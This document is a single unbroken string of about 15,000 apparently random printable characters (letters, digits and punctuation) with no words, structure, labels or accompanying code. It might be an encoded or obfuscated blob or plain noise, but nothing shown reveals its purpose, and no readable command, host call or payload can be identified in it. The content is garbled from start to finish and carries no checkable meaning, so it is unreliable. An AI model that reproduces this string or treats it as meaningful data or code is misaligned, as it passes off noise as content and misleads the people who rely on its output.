q+iYF27_0e{2sVk;Q)TfQ;e2xW4Ax_VWxD6I^k]11xqrLpVQ7/dfUr2WhR%zQ)+LVR-_^nY4xfYkp}5+QxEp-r9L}1{pLiFKQx{X)JqzFJiuIW)hp4idEApO/uWxxpOypDn(x@fr(WkQ_kAQ/f6tDh)@tezJRisETr7kkJd(EYdqhU+uOyBiYr927zRO%:uBT~5BOydIUkB_L0:6ySiB5R2]zi5Tw2BYNt|opzLYr4OA4FDA]2:r~-74p(L](yde(VBp+r_iC5iOfLVozWN^;@^yA04SW~kUTr-pKJ:Wi_IB;NtN~dx~}E^YS1Fw^B{QzJq)|(dx9hDnt~UK;DWI76EzX@s6k~X/VUWfxLYrW4xrxxFoDik@Sx-Dn-SyO~D|nCu&+6qyJ9yz_WWxXrrwx}hp|9LWniDXAotVRBEC6DIBA;5RFUV]+w{CBB-Q+Jie&Ripk1@oA2ULq|tQ0ByU5xJ~fs)iqz10rpn)pT-9p56tqq^]]Q]rC4tETI]Y1;IO;(99FwiwCD:k{w~{L(09UYyVErRO9T(Lo|1C0L]7|r6)+W92(e6UqFyyf9)nBE-OwSy9W96DOxA0640KxW+J@E:wu5srXo+qq@}qWuQ@Edq6Q6EzCtkqyuuNOw14~U_y2L-nn:NdfzJ49(Qp64kyxI{iF@-w{sRFdR@:0E/-0nRYFkNu2h9t/4@dET@pXIf%-FS;UwtIk&dQ~4EExun-OLBe;EC2~7TOho|TpU1LKry;zy5I@wdExu|uBi^1YzyNkz;|z;:SA2i4Aw1^qJ%@YiYL;^^9Yq1S2+40IJY){rpBhWkWN/Txrz+IDp5L-r(6zEExu/wroLopui|0I&zBkTBU-wS^tUuxxqLpu~2@(WBVCxu05n|F96RrVQddOr~p^Ey(Wp_O-kC}z_9nR|6hk~:X-9y&1Dw+TWz2E40ThJXpEh]OhSSJ7WCWA_yrT(:o6)X0ozNQdUy+t1D|Sq&~O}^k%IN5f6kz)i2ItiXN:rhw{rUEIkp&QnhX~]A4r7nQU6VQWrd_BX/d]X1@rD|Jt-R65_5AC/WC9yBn(k:TTJqd9(}-]}ukf]5|29JIAwyrnrDRpd)w{|9tNpiNx{fV2]9):]IoD@W:B{YOCnOKS4_%K{B0DWyhE42q9|&U^qekfJn4Kifd~%@]y_DuqJ_xhi~6xI}00t&;^I:NTpei~Qi(E1@pIBfxeI5zh7~~C4JT-k)wnAx+nEh9J/4x5YXTT-+BLqfV1Bey%)B9N6]B}s4Wrh]@/f6xouxS-rwhxy{IhCxrO]pxRWWrV&6uU~2Du6t--IA%K;R2I4FtxnrV(@~rDh~i6D|VOOkAO-_F)kfthhtSQp}4TzB_CTx|JKTyISQniVpih-//&1iCkKw+|01pyW@&Ey;o+9^9:_Rz:Uu(yTB&Tp/Fq^V:^h-]^;rr1NV6_f{o&;r&{|Xyu/(ik{JO+pNr_xQd%~9xxY(:utD+~-R{WhWIhNrX@0:N5^Iwr6|7O47k%JY%s%@&7ICyO{dTWrwQX~@(_tLDi_BNxtDWDs_2]wC1q(XKVk;%C%2I&iy5D9UKiERD-UN~ew&~;{D4U+(|QSEI;6:E2qe^yBU9;QzJ-2|kzudqx(@^yR-CV9C;C1p-F0z1WW-fsQ:Nw-kW~9iLOoq%IikXrrUxIQ;+7OW6:ihzU@1w+u~~US~O;xhCSULIBSUEWd~7NuWzO6CwxCDDu0FC/}5|2L0izEyJi}6iri]izyIhewLItDTuqdRV7k}5VoWUr;ENpNWqiWJfQU+EhVo6WUIT4ADrUd~y^UN6wkhDt~I)FyeeUf@zwdr6zU9O52-1kB_+5^6@&UR|zNCVq^-ir-+K|EeCE@-uWhxR9|6E|K|+50LWVdu{_orrkFrpCiCE5+}JuuDo{6Xh&XiJ9k&FOC2y&nOOLk{dno_0sQyIh4CLrI0Iko-}6X9t&7CU/t:rIu|FUhh5}:7uw]4{NJ+C;YDu7O+k;:~^nt6w;1tqysn+k|Oq:wppT91ynf1y+tozh@)_h2z;KztC6J|knoJ;dI4Id&xS:@UzdYW6Y9n99//ITz0KRWKyr:6KR6I0utXTx4sozC/Tz5QTWS9TK%)zDqUio2Dx|d)YO0pViB6E+udBIY0WWttprr:por0;Wrn6prp{puE_-f;KU9W_+nI%C&i0or4z(r_ThrTV-r6{-N&;pfAW61)@OrI;WeWI4ie(5Fnr-^FxO_Ji4qABOqk%u||ixi(^h+2r+~{Io~@OWs6_O07;6|LiJYXOoi:;W^~%r7YEpS+oD7tz~6)z|4CxDd+KW7p;trNxDI)^+2D%KeTV|4Nd{in;IT&0z:|D~nQ-y)1y)11@Ih^kxKsY64&0d}nDKEkW|^hLwuIs6w^(rs1Du&{KW@&DoB7ToIpzKX//{WDQQx9p1Ef{QW9]}6WnoS^S;;KY)6O1sWSn{;SK7O+SkqrOB;-1Vrd+7O4q1zpxFD-SqOAuC^Ju4y(/96~:Dx%9xXwt~2uO_pC2SLOp+IIOTWWRskJEfx+EoxCI76k;5xY_Yp]9{LOnqWkJfkzJ%^OK~pUkn:dICzSfe6RO6SIBq9r+C%r&};o&oErCNyWiVCW;Lpw|&:rB|OSB|_(tUISyE@Wz7_ry;rS+1LIEQ:r]s^|RVk0eOCWkopuIx;r;&dA9~;BOi6+BNx%fOxk)@Ok)K^]~F6o2LO+AB_zK@:kLOkWKKWE-]uE2FrW7-zWYFWFI|pW7OzEftqWqJ:Er/K:;eQu:X0rp9zdh96tOsI4wtAzRk0JRyAe:{}r6U9-R]/y6]z-h;KzOD;x+6}W^2DKCtB~hk6u_DFRxke:~n0zW]1&Cy/nJh~6|y|/45uIw~^izN|-:pWxwJ+~zD7ixyK6y+;xr7QCq9zQq+RrI40+C;}Wk+f)WzQOz);5~~z5492f6T@DLe5-Lt+nzu]]IdrwS2SiDDU|k9oL:d;t6yQuWe{6id06EI04EzJI60;i:uJ/6h2dDA2uS~)CCus(hUEuTt+5w~Y1uee5:1W|u0en^Esohkw-hku:++SAh+:krr;Wpx}(rw{Kpw|Dtu{WSqxR2|uuxxr5hz]fuFU-TzX%C0piYL5USzi:eWez;pE6V(xUquATKdTL}+iJYI6|EBC_B-~:WIi{XJw]TL]9II}wxW4I%~i~%KUf%p(YKiTi_xAD{ni6iL0-%zhIpo~n_R(r6y{dYTw|]}w~^(X|pDwe&hDwpWwXOW~^n~7Xip:i:6eq-rnXzqtQ;p%f-hyrWOTQDCw2CAwSWF|(NUh/@O^CW|@rW-w5;CJh;:k]@D4/zAwfuOWx6|df_oSf:6Sz@W}XrJf66O6^WC0;O{RK9tu/NnKhWW^J@|SxO);YSuVq0TrxRz;U6KCNIyxnVhL4zx6z|zE;(u0~EhrdNQi6(rK{_1;5SO@DS~~{X~xA0+5//%;90^SyUd]W-Q_-Aw:0tx_rW&L9FN;+(;EW-qr]wN%L]4SrNeyF0{6IhErtDTO~w|%SyQ%r(}+u]VQ~](-L9tJIC5ut~NLEJ]OAAA6Wq2zz{V;Bq;ErV_Sr9}kEi6Lr&Eyk{hx0:w6B2@pk-N9+xfpELk0&-Xk;-7u&qk_yOx6x;}_UokEV9xtB7|_yN@kN{OE]e%-S}S;Je4&~hrOi(qk]2A04](9U;n|~SFpy-/%WsYUU)SL-}e@NJoTtxI^df(^W7F:Vwke;YiyyXu:yTIxCnX;(0rypA%DFp]LBRApBq^X~CV-i-hCy{OC;O7rJLz+rxQ1rY9_iOrwWL76z^/{r|A1AC6/Ih5twyBC1keIxBnK|wdph&kdIwULUkCOD60]oIV)ktCJD5&uOTzxpE9%Tu^xhS]si^]RzEI]QEz1OxI_wr)RruxrnFE4)ufVysS_t_&uF+]xRN&~@pL1wp+%EA~uk6r:)piFuSx4Dt|0Oru5Tr&}%+FEuNqhRe~CNxkNor0(Twz10i^Edqw{sJuwdruLW&rQ+pr^Crwro@zCo@+1hxzx:]y(xqyAIV^}6]+}x;):1BzD5p&t4xu^iu^Ai6yE;p9)|x9CR^7+TetL)RyN4xtDOp72I4]xoWueDqprJ|prUOpCSzuedy;0+hV/+F|/@6sDdS]1:eV/Dt9/%z]CyDI4~uoruwORKzNpIpo~qDh6~@E~/(5fR6qq7Yt~4%-uyzIWpspYwV-qkWr~Xkr~_IktOVF:UVpq0%-sC6AqtL(It5}hn7wqK;::q_nxfTq(dD)EwV6d:-DTr]R;N0hh%@p%76Dq-{]0+khE;ki4K+1{7p{0ikTrpUR9e4iC{%Q42Yp4kBqd%YWK/d0:s_r&(JN]DUA;}S-AD&CBz++9(}dDA^W;%^rr^%RrB%NE1TurY^orT@WuWEhneKouW6OItYu9eE{Ny%1B@iDryipB-}p6:AD|DTCDe6BhdI~~U{I~+;WrYk;~(^-rtrNs4wNDsiIr4Wz{uLnYJKpiX/T5+L5koX5iS1O_L:BL+p~U(YRwzW~y|khJr}VYyf1W]Wu-)+_O5Q%W9QX2S&@kQu1OE}{KkrIoE_(uEV-ITkQ2S(-IOK-+-}%xLwX9k%qLy4)]-4C6rE_WNIVIx){EDCOT9WVy{4x+AYOF]@|96x]s]rpNUUVrxrTJIF|t6EuW-oKVE(%S{TxzrR(p:DiS%25r;k6(qi(_T&n9-K4(yK}%R_2{W4U^nU^pRBFK4+wqw2F6fOIpKt/5]0EAYN_iyQ}ite{S;_JknT0DR]C]Aw}Eee{SJ2J2E1%5EhrdSn-L|:x]r2Q9fx0-n)UikW}dn)d47/WzFWxWruexruWpEe//Rrwd)rf1&pIs]pLuyxx(ODEh4urT1uWiOtxB:pqAXn(^W+uQUrx&CtS7K^z&pu^54Cz]|uxVppFkSp9(Usrh5rx6)prUdUuFzruhnhrFzrr2Ir^{iJ5OOxio(:Js;69FJ2U-4tK2u2TAoXi-]}EY^kV~-ouWnr]JRCT|wWA{:69n}w~tJoX%tN96K|dIX:r_Un]{;B2@RO7NntDT)S]Q1tt{Uh9s)Rzw|q]sKxB5hx_Y-5:Ru];4|q_Dqr]:xh^_kJpBJ~-t1~kq2wysduJYtBOOOFJR){;}U^n+TJ;|BV7qQenAwAA9{K6&1E6&~OrK%wkrYSWyyx60~IhTx&:/%ddSV_tx1IT:KkQB|OKy(IDitCxxzN]|0SnB)Tp0zE{91J~^7L_Vf_ukK:AYSII~)KhJ]fFQ]6A0p;wYnO{hf-ySS;-rB-Od{tII:DrrFyuD(E@ny/]rD_O~~VW~+YW;QixD(^Yn~WK&+DDrESp;00r2u_44]zop~O-r;(-reiOrA(YDtiI)BR-rz%W~}BWusiO~5iOI9E-xT7FEYSt~50]npxx|q1oU6;-^ipDftuS56noiJB]Sy%+A5@zsR%I~Uz]DKoD~nE4+/}tINEDUn_f5L|KrCoTCyQdWBRIsDpxtDF1pW@0oIAIR~iU:wS4QCqtRD;_O]yCJhKW~O{BR//sEO/fFE)ui-}::O_|CN/wxdq)6B(XTyqRON_YLD:YyhioNXShrtJpSO~xTwk5~ewF%:O1N2C9Wi5|Xw2]5(w6odXE_I%16)9%Dey}WzJAWWYskO%d/xNSL6F_E):r_0Q+yBCn0Uk~Xft:Ds{QSD%7E1}Rzt;eyQX2S]Xp;rA-hY_Q%-U6p|z1QO:{nO~4tDB@CVD_f4t(iu;}ErNDErz4:rBxtLEz6wB}JTB(kLez60zNiW-Nq]hCBW]4yr+2zr;+prwdyrN+:r;O:r;d;we{Kru{Lrz2OrxN:rW0kD(stL&ew0O_kt+&xWX4}ESkCo:|zWRO6kz(600dxtBLYS2/{OUut:h9Yrrkh1&79tk;f)e{zkhryU1suh_}-Fo}h(Luy)uJu64t(OL+q:qEWVx_7uuy{90_67o7J^eO)fC{pLyxS{7Q~V7-eoq;0xwBOWVhUzk9^zq%KJ:7eRqXKO:N@]VNII^UAp:7p-dh^Kz+yzC@tuJkh4(|IAq9A}7CRC]ChiRnBDA)z14~7dV:Id7Wzy]tt|CnnRyN9zW;^5_IBzwkN(-&-K_SEO6CX+o(J0;6)pK5J~6dN|k)-xx~d~12Xk:5Dw6&C}%Q_5F@OfX}KnKD&K+B2)SV)u&Ixpx_ICSq4+qO_xWWLu~Awuh()zL^W99CRO}B5xo+zB]Jh-(NeQCRFTxUrpytT)@^xu|ripUERB:tw9un(p~Sy+E/YzpSuY9&hDo/wJhUEyfwx^@e:zRfBptNk6Y_9kw-BzIyqxAf-X@zR:(YqrnWx:DKQY_:7|@}Le&iTE9&O]suUKKzn:T7rSeoq;kA@Eu7)_BEY69;&e^xTEWQk:st/iQ77)LE)~s1}nJYTux/kkh;|dtx{iB&Ir+W5)_s)R1%Q-(xSIQr5ush46_C}nO7e|Dy71tY]QT7xr_U;xfWfI%ExuKDfq&&w72BeC@EYfQe+QKwX&T1VN{p77F7U@fQ@Oen14REe5oFILA&^-Lh]xeztY}QSLor7-4@@;0hfwdp5QhRSt/dD~(JRStk~xDCTph&zrexuh^F6E%+FtC&i%QOtpt6pBrUqhn169S99;Q(kN&C_/DpShAe7n-q-QuQLteUDiJfO{%0X9wnwn+z5yeS}tT0R%|/Y^|Cnt{iz(ed5_ph^A/0_@C@A%N1VWwAw-pOhxd);d}q0+L@Jw^t^4TOnx&QzwkJwsyOUUd2K2FpL{Q/;iwnn7{Lz6yI0Of-A]]S51TTT{Ef;iBIDIrr-BOuK4rTrF%qyti]];ohrBJ;r6iurnQ1tx]xKIpp-I+&26RuDD/AYuxB)o_{-pi)TDq66hIW;tVtpADWE0X^TChDI)JJWeuWRhpBy(C)C4RuuJ&w;]k/DLFekk]]ADOOiW(hnq-kxtFRzBy&NEI(}Qh)5}CI4nF55p6AWBh~W%1q~&ps619((ff(ND~(yE%T5||x@2s:y_eOdiFAhO/yA4r((((hRxz;zAuzez9]/4h((O:5{4TT66Xs]^WWWyIiph0Wr4T(|5X4te;2]V&I(:fDV]Ux;/qD4wxi2y&D6%hF)-0x+rSeWn4BNBW~sB^(DDxErBEDQ0X+hzz|4s(_Bf&eXV0R}}16Vip-((IB^SDxEJY{WLL}90WO-2}Ik6@(N|~e9&BxxFy(@YFuI0hx;1JI0wCWexC|uDW(DUie&xp^z+stBtVi4o5_6fCe2xB|-%KfX&WD7%;I_)W%_L(tk)SdBDT+6d6%RxnnU|KAkqq7/(0fR:pQ_h||n&Qd&-O6s-zUS;)(Et}A]n}U7;Bw(OUAFp_6}d{C@kJ~i4Id&_^N2nq:fNw%dBIed;B~~iQ(O~k~9;SSA;(xp;EuT7n(-dA|EEzJqtwk74Iu6qLo~zpdzr6t:kWAUR6w1hdIpAO{6L(ekW]6&hwLdrru)sO~A^)zy;2~zVk+}|wtWQWI)6YrWp5CkE+iDu&;O+pu|k0-rqKYWVzrqyeY2rpf-ppCE+VJ+f0Q(+kQx6r6OKoO5zf|SB}Bhd){yWe)2IkN76rpn/pIr4_rz-f/yu9qIhAk6(fCRQIWrw/xyWurpt-p4|6_W(ot]Ed;ErOi_trk}BI0iA1IkNF~{z9T;dWkJE]BCVqIfQuFLIqk1|wC]2:9|Q6Rh}q5z0)L56904Jwp]xzyJ~tWBrJ~-SeNsdkiXV-RF5BAh0;_VYeV]WkqJDV;itJ-o/1dy{%7:kY%:C9|W4uRsRxLnR{RrWiSuu)(/tu;(x+1C1zV;tIfhkz:(khk1X5~&{6uD+KNz(}()wqtKdRJ&OOrswoWyUFTXd-r:h|2(irJR|t}S5dVkpR1%Se}e~hWrWIODu(DpYEReqwfdqt~&0JI;:VYw|}I+N0yE:|&VDp]fC+tSfAdf]2L+iRYoh;90^:k+AV/1i1zD]Xi1{10J-d_~Jw|-S7^^2y^%5iB(9L+&Of/BVfKti^p_DxwF+CCX7_-~6x]xq{nKF9d6ikk2X0Ud6VL(DXKpYJ6QxeWJ-JqS7TQoFppurzwECrxqnDhSzDurR|BEyhW_kuV(4xEdTpzTF-WIQn~rrB6OpAz)rpx+OWQh]t^WNiCrB]-&rpk+XOIh2yk6Or]LWu^~C]wA5Dxu^@-rR_krzDqJr;N]6ur^trRux_orBCTzW)e}D6&YnT^x&Vh~oiAIp(EukQWo5|)T^xps5L}rnq((rYX46Iko{)R}B%|w&QTUpQOkxe7zD^(6x|Ix6hDEh1_tEKW9uiqu:^5X{xAkR61;F|A]NCXeNkFAuWfA+7IO;Wf0C9y;{h}rBWF)roh_WNurC]EAdUkSIfiS2;TftXL_ihExTkyd+wV^LK{n1I0YDW(-4C(i]BJ7TkLLWyoKY+St^fh-9-C~(rI|wdOIRR:S@(iDL;+WzwN4pBND14&(h@i@TKdeDq]9/O4u]@E(Oe;-nkwQdXnUxtUroXCIw}Lu~siSTrzqEsE~U;tp9kLfw;U7q]%~66~k7E2;Br~hquYS(u-_YC@rkJz_J:h4nKp)1C^~]IoNL]OL:w+iJfTU_1_]z~Auyq0KR0YU2uE^o]pQL~f:NK)7J]C%+S+1@(54xu-Uto1Nk6{D)/hJ]yIh+KA|y&-2RE]E:nz6zrEWTzXW+%T6xd~R5]EVVyuW~9{]{Srtpiz~uIpUk-~A0fL-p]txt-Cq6rWRDhw}uEopTuR(E]V/Vxr{DhwSLnIhD;SWBEykt)OSJ5WA:6hh_oOR:OJd]2B/xW]_IhwKeNp1f_h--V{zrrK_z(6CpIkdOE(iJ|&E6)Y;~~;sYUYDOU^sw)p-6uBtf22i]kSf5~2XyVCs@qdVN/7YdRoRurkWdzd2BoQ5zV6&4S+x/R7AiJLswOCrw6zoQWOnIS66(+YI11_Nw66kV+^_7ueY;I2q9Y{1BhU9;2T{(o9JRREWh6eBKLRo5^0pXEtdsA/0i1py:sJX]JXEYWdQek;nu%Lwu9JoFyxDESkynDEk6i_h{w^i6LJkf%E;wL;@;T;NA]5@5%EN/;L|yTT1;1n2I~OB9xz+O}6Xh7:yCN1Ee7p+qBw%Sru2h(OLYutd{X)}+kNdzCBJiBAx&NXtq;dtWYA;R001@(XS}@o(Unqfk^e|SQB-VzdqQB0R7Y^|||I/0W~4zxA-FrKphVzAd5xfrI/i9VEX}tDrL(EErx_^It:@xp&69rxphO9/_L6;r:}:r:O@hIx@Or}I5L(rw/)UX)siKEVS@]r4ASOp:CryICiXwU(W@@rBkotrR@opA&Ek{{Own;UR6wpiWCU]i)r/Q~~%I_UhI-yE+)uFEYQuuE1orX0dyyRwrd/xr;/rrNWXyqQhr-1ouBX&r{OAE{Cr~fByreurAfo6xwyOh9J~ERxw]9iOWWLJrR0ku9yD6EIe6wI^pefiITfUId0fr;5JISsSAishNfQ(rN/urN1sr1%7rto0rU|F+2YWWe:uEqAtWn^pyf%0u):-y}~/y1JKySu5-esdres/E1(0pqV|WNAVNk4OEqFfBY&%-YJ5ye(;uzNXr;Ct]E&VI^Xdryo/uzwEByXRr9JOIeS;~nKpE-oLIuLFrYC0k9iX+nX1y1OpydU5W@{N~zJdh;~EVzprfKOu(dSEEyY@pKQzW_YJ7/Brs}i6r^Wssok;eD~]AhUOY9U^L@]~Q]BO}Ek)O46(^h+Az6pJ1&B_]4BS(6(AXx;nJuwQsD+:5s]kQx+}AhroF^r4n}Y2|69IyRk599di7Wi;h|&pA&yU6^E]LiE:U0uy]Ie@E}eR]~eD/~E(:rxE(rE(]pt+UpS99pe@C}7:YxuA+Dx+ErxXWrr7tIrRuIx~rIr~kpr~;SzRUEVE2ru:9Tr6{DrTt+ui%ruTCJu%n2z:Y6uAJIrdUIuU%IwCrrtNXTuueIru~Dr0%DER-rrR-ppk~htS;S;5sDx1TrW2Vh;--u|~Uo~e_r(k/^;i@x+-~6;:k4x1nr6N;piB@T/TC}SEdq-~p^_E~euI7]rTCIJ~5Xo9O-rnf%-ONWWhq6-RJWEqesB9_N}WnRnJ7zOu:Fr}NS:~:f+q+;RI9u~iAyohT)rRp&SD%:0izrNq~w]R5:(~{^rhCwnuTVA0)WquR^zkuDUTBk}hniIO(^rOO4Eh:)ORT1pR7XB~oVdx+EFiWFrS/0IrTTO9pFLCF:Ku1srI7~WrLtBVS^oOR)ICO(yE-rp0Q^O^+:Lo:q;x;AR]tXrIY|IA]uJx1CpxD/UuCh}Uq/WUXw~w5}(hp(-96X(sp(N~Beyo^7Q^UoUSdYi9SFJVftSh4UNUpqNiVdO~wCdw}@Dp9fSuf5LqN:OX%pK^SwSSSOyE(S(&d&KWySdhI-z_WqYUWeq^]z-IBEA2BE])E+q&WEL)r~wT]5q&+AT6ryBkxIUzAF_EUrJ4+rJ&r+Y-VCkAS+q)rz+)r9Inr+NtIEiUrE7CrwtQrzWn^iW%S9|&OkdVB:peVi]oIwN/r+p]rF@nW;n(z|I;S]IYS]WTxrN0rV|{rweFIN^o;r()+E_f(&o^I-7)-t1iu;Aw+AV)S%tBWexe(;o:I(ihz2JB]ihFWtL:uB|4A22@-1Q@r&(~qARq;-:Okx_NV;kYyS/uq|dBih-FqJB)Bt{_AJnUyS7z+k5B;Oi^V2uO-dFs(ezkpO9K-YNxz)i}|/|WN2-e5iW2OkYpe~6)%|+E26|Vh|iVU-+VkOwou&;O6rxzh|:{DR]DquV%&u9;{D~eB+krS~+Y9CVsezt{DUUqpi;:9wV1}ryEK2^)_}VQznNOW&~)tzB2Jk5S7CV2eRB+@C6x1xkuU-2~]VWod-2:K4;SE6Lt+Cky9A&zed65_IkS9S^Y{z66@Ak2XJd|E}BDxz+_9OdrW5k]xh5rk:+_;-+_:R+&@VyI:tddOhqO9h+;KRkS^}+-dx^nBxESOuueBwEUATEI9Uzxrud/6WC0wDIUUrd0|p7xFUz:Cxu^5DrRwUIr}0xAzrr%rxr0yp7:)rxw4ru6/DrsKpSS0z/0r5%V@2WpCNn^Rdprd7yr5dphUV0r|{fDyVr+|2(xFCIuUOIz-F-rB{prhIzB^u{~)A]9XIT6/qpiQQRqw1yroJup79i66i0IK6OD4o0rszpkq7@zJQqhuSUtSkO)xwYqKJ--9FozC@rrYY~hJ]-52%o~h{zUUsY|Th%^^5EU^kyh5h-Dy-IRu2KB&hrnhWQIKOrVYfRqzBAx6~iVYxAS)wfu{y+2pVkz@VU}i7Qs2EyTdtWC9Lhif:O1s+W-7~(|:7Qo7K{rXXIzLTpJsQ:Cd%^I/BxSst{&q^}E/Kpk/LOiz)iz%W;9-:WSQ/LAF5{Rf4L|U1pitwQzTTV~1uI/%_ErANJih]7_Of0uuY/9O0OrqorWN|;QzYr%_Y6Lfo(x-IW5VyT|y{Rt;-C+SqX{S2YF^&RhNs%:rU90L2e-zprdO&y%TNW+LK(V:T)YWqKVh2YVWeT_uKikVTi0~Bh6z4Oqx4D~ryW9]A:)UALk-JzY:4D(r~-QBJNBrE/s;0Jwx@VWrEVKu5tBEz+|rE]+I52OBwd%r99Crwinx}|%:S|}OWrdIk-OFuX6WW{%(;U}E9AJr9hEru]wrWnDrwWsr5yExsdurEf_LF{SUXK5SL)tOXO^;o4U9wD~ADXR;2V@+nUYqIY^O-VnpK^N-XL5r1-N6kEhJ|&Si%C5O2p;t/+W^x&^p6BFKS:tA9_%LW+::hi(T]k5{I&NE}:z+uCI|~Ui-oeW)i+Ye}AEOT^wr}e+Xw^J9&^IF~-yS-e5/|9y6wx;yq+UUt+Wt@YBBTAuLd5+9sCNEu:uxC9L}hUor~;S9Et:k4XF1CVD)k+W(O+5_pN/+1;Sk0N:7C9ypB2zwhNoz2;~)o]DDq0wVi^)6CU/)RWLJh66Fi6pK(WpiwEttU0~oF^nDwCk(@LuSLLrQw(KquBqs06d)h96D}h1/4^]IizrFuq}-6BFkOk-CD]wSiCO7V0QrCeY~O]QWwY4x6Lu&C~7+Wk5&2(hF:LpA4E+nSzB5{xR7urI|pEzSV/DDi-)ydEAd/yz+y|ruDy]UNWIEyowQoE9}|ruNxOrB_WNfT|I-q-rWVLrfoe)A+Wrp;{r+@SrxUSrqo(rqezLf:f)I4oVR](~~SoruTI+e&yLpNIrhAyrz_(rnC(rKWer-uoypsIz)YBpY{VB~RSS||~r{J}6)4JI/RJ~rkB|x|kR5+ERhs(dsCErX(r9_Sr-&T%tLC6xitIp/O~)]WqI0-r1FfukfiQiBx0IXXLz4]&]WfnsphJAoXJ~KqW(Tr+C9;9W/R%zq%SFiz6+f{^iVry5k9{^&S%UI~qiV^ER}Qo&I]-kUEELLA6Co:Y+^Rk:FtrSSFu-OeD@whoRR5I/Q]qqh0%}rr|Xyo^/q^X1y6I_~^%2wB}DO-rWTLOSpCn@:u^(S(S77IX2I6yDz_%9:U45__5_^de0IDwNd9(1p-YKC((wwiD:Cu1pSUoFIqK;N0&y+(x]kLyDVR2n_&At+kB:WUsThxsLC|pXEts~rS|}nKSK^&D(X+f_U(+R6ULsTJoiy%w:5fO&|AQ:66C-+:AK0~r2qAA1B+QQpIXow]O6ru6(rr~yrW_;)VyW]u+Lw27W1&&1O9I-O]S/Bxn@(zK(rkr9IWf7TS~oL]y%E5+2rB+_rrpxr9AoruK|wU]]r]ykwW-@ru(}_sUu5dOhB]RBS-AyEQ~kApV;+0sh|/yB}E0E{0AwO@_x}x5(DR^Qu06uYCtC4O^A+AzNWR_O-Tk(hNLVOC:U-)eqtUOku6^yRqB:fuO(iNiWeT_0V6AkInsN&%:YSWhOxU:(e4h(-4U}]q+YIUk66TsR;]+ftR^^Xxw/C^NN|;4kr-k:uoDkJw:/S;o])T:U~R-yXhVL/RUA+n4hKNUowKT&Id6teU99yuusyRAehrX/zS^dC|9;dz|KUW41F-Nh4p95~]5L:h5^-Th2KKq+xR6)~J2ICRh0kSW^IkLkJ@o1kCtEIqeyrdy(h|^WQE^JK2UQU;UssJ;0q;+D9zBs~iDsBhDDAzC2kzEE:]Eks6AzY|z+d^/Rx)k:RKpLi/WrR9WrF^5FVVpphy7W%NOhkNBC%Oup~F|JuC+Y(REry}orkyDN-E+uyoIrUwy~~{26_nLpixBy(;orYy-r(4orUCO;6y7pdKhL(oy;SAD;(Dor+LptU_0rr1@IuAErirLNqYWt(CWzdY9f:q):)ofh6kS|O6w1SrITy5EqQ]pqt&ihByJ~w+Wf{:-OSO]|oSdWz9W5Ef]n7O0Ty5sWn)s}Krq5Wt&_@7NL_+dqzu]W%7nq;yA;K5od56spXR+UYBB/sV|f@/ynYCOftiyYw{2(@tK%/op]LV@zJ2AC]^~e_J{Iki(e/sC/%ex00rDi]7e241QpsyJ/Qe24J+w|QWYXhusBrfEx}%zWWe&DEo%_CFooYe91QQ%6Jkq9IxoOf@%XuQJ+YX95nYQY5q6Q^5rt@)QYC~o0ueW1@d(k)dR+(X:Ed)y@eVK}A~+B:y~^0VONJIJB@E%eiN}wYDOET6X|C-zWxWrDY}dQ@%7)_5rtnf%Y1fk/^4UzQ1QXWJrQqtO{zX_0|T0@7esF@S6XL6ACpTUw/z/&)FL^9CL^d}X4U4@9B@Nz+7U@sI@Q&5{6ooXI~7nL74L^Oo/]~7uJqs}}@iq/9%WXw56xR6D2{J;KtLA1uNTn9/r^n{EsypIzuwDinzI:WnNY-IVYk2SuILiWioW+eYuu2/E%s)t{EuJFrUe@(6@|kxOA:^%XeeF+kxexT0Drk9xSR-DpI--]wIw4S%id(uzTpIro0)rCp9hh]p{kWEtKnrW0It~D4~6p~oxY0Tw^1:UdwBKNJq2s_y@^(&&5w~~1VDV9eF]@nD:RE@;k5LRiwui5:L2(&__LLRk~V4hn/]QqkLqs)KVXz_R;4U+|EJ{{2itDoz@r0X7_1~n49YY]eL|9X@;IT}_sUnn0T{]SyLTCNwKp_~f1+L(L2]u^&i2:%o/yr7~~fqf+q@6S|N:}Kk/z6SfQ:uyR{UK&S9SA1LXrY7YR+qA]]SxqrWWU4kiS:C-SJfF+6u-eA9Sq1OzBw|/nWS%K6r-@C}nQixWrLt4JqD@S(2|7;JKdVh75z+Jnfo:S^f5x+duFhXt_Or@]:XXV6_2%hJ1~()Y]StS))p-qY4rS5K6CYYwNOFTLpyy^pp7CI]xR/9r2ALJz|Tkd^T75OJCisyAFX]L{RxLoEw(T9^pu/w1:q2]QI@tI6X}W60^EY6xO_~94C_SUy7o-oWuppoorC^x;6EdR^~-k)%u-oC5re66E@:KRS1-BInWO--kz6ur7w:WD{+9]Rr5D|0EwIuu09B^k{%eR+pooU~X^dCSu/;;k;{z)wrIJrxEsieI~6Dkzy+NuJOWrp5)ppxS9y@eyYxw0(ry(I)0ruE~e{05JuEkfB^+UYO^&+05UnSQ%|p9V7h_ETO0k|6Iu%w{E+n+kA6AEpCLn~E^)fK%_:q4|)Rp(dR6tESAwEoKr2Bs4}]%O&yY:IEXfr^I-7T2h51OFt6foR2/BDDEYLti4O}tfyRsrV](5kX/ysVVsV^pI;2_CW_iuQq{u^4]o{Bz6S7~r:Okeh1wzu}2-y{9}hA(XkJn}Ad6QS9eVhq:}@0WsRYyB6;QEEx)nkpW4~uxEh(L:JSFYy^%0xz~XpsE/n+ioy@_-Vs~whxE6nz9&uox|]K-io)]zy-KTxuxuOTI0^Opp|r_kE;p-9w)1CIh4Q0O)7Vr~2ECx~zFyNYQ9t/DD%wiVDF^5]ud|tw^i6d+CiprIszfOk-kkE_B}XSSORVSK4)SkKtkB_yeCi^w;BWJDw@yEoD@hpy;L5LUp~p-{XOV+0sFyDY@U]rw+zkFz|UoIASSDWiiEkz{16puuADrIK^OrdT](WeY9ur9|xurE}(pRTDDWr7Rh-pFkqu)IU6@oWBJWA97xWyw(CwEQWhh6J(DI+{k{yWruYoEuV_(WY1phL@EBr;Ox{0TOxzn]DCqw~}K~1D@KWduB;I]FBwNwE~6Xdz^Exh:E-VdqzyyFx0JihJ)sVtLfzV^_i^YDTStDI5];-L}pnE-kqo@OFY^5+&+E;qK~K/Yrf7@XS-/T5fThK-B{40fLe;KWSr6r{fpr6e{AxzAFi]K{h~;Q:R6TpArAh]I]^:6_S|wLKS]/KwA|]T~zLe1yyk6yx+BnzTCs-pOoIsJUBK7xzBw2)DzeCrdAuRKh5%Qip4zuA:BhSqrJWpUqYwp_Ju{k^^pqA^yR]C6@S6hh^sUxUhOW^~dXdu_fFWS4BpY}]L&9yU5Qi]&E:{usz;IWwh@Wd_yneU(^n@y4-kuDh0)NS^f6dz1uTu;s